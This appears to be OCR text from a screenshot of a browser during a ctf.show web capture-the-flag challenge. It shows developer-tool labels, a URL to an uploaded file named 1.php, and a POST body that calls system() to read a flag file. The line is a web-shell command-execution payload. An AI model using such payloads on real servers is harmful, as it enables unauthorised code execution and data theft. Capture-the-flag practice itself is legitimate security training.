 88f69cba-3c21-4e7c-85df-57ad6860c009.challenge.ctf.show/upload/1.php
New Folder ctf web Bing crypto tools Misc tools ctf.show Hello CTF
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Appl
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecu
x=system("cat ../flag.php");
H Connection: kee